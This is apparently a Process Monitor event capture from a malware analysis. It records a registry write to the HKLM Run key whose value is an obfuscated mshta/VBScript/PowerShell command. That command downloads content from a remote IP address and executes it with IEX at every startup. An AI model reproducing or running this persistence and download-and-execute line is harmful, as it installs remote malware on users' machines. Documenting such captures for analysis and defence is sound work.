 Event Properties
Event Process Stack
Date: 2/4/2025 3:00:51.2172170 PM
Thread: 12712
Class: Registry
Operation: RegSetValue
Result: SUCCESS
Path: HKLM\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run\
Duration: 0.0001795
Type: REG_SZ
Length: 400
Data: mshta vbscript:close(CreateObject("WScript.Shell").Run("powershell $L='(New-Object Net.We';$Y='bClient).Down
';$V='adString(''http://92.255.57.155/1/2.png'')';$F=I`E`X ($L,$Y,$V -Join '')|I`E`X",0))